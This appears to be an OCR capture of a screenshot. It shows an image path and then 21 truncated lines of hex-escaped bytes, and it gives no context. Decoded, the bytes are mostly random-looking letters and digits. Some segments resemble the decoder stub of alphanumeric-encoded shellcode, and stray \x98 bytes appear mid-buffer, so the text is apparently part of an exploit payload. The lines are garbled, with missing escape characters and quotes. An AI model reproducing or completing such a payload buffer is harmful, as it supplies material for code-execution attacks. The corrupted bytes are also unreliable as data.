
x46\x44\x53\x39\x38\x59\x55\x56"
x30\x39\x38\x34\x59\x35\x32\x33"
x51\x59\x5A\x35\x39\x38\x59\x36"
x59\x39\x47\x46\x44\x53\x55\x59"
x38\x35\x32\x33\x31\x42\x34\x47"
x42\x56\x51\x49\x55\x4F\x59\x50"
x55\x49\x47\x46\x47\x44\x55\x53"
x32\x47\x35\x33\x34\x55\x47\x46"
x50\x5A\x39\x38\x59\x35\x33\x41"
x43\x45\x54\x52\x45\x5A\x47\x52"
x52\x42\x4E\x4F\x56\x46\x44\x53"
x4E\x46\x47\x44\x4B\x4E\x46\x43"
x98\x98\x98\x4F\x49\x49\x49\x49"
x33\x30\x56\x58\x34\x41\x30\x42"
x43\x56\x58\x32\x42\x44\x42\x48"
x54\x42\x44\x51\x42\x30\x41\x44"
x4A\x4F\x4D\x4E\x4F\x4C\x36\x4B"
x4F\x4F\x4F\x4F\x4F\x42\x36\x4B"
x58\x45\x44\x4E\x43\x4B\x38\x4E"
x4E\x4B\x48\x4F\x34\x4A\x51\x4B"
x4E\x49\x44\x4B\x38\x46\x43\x4B"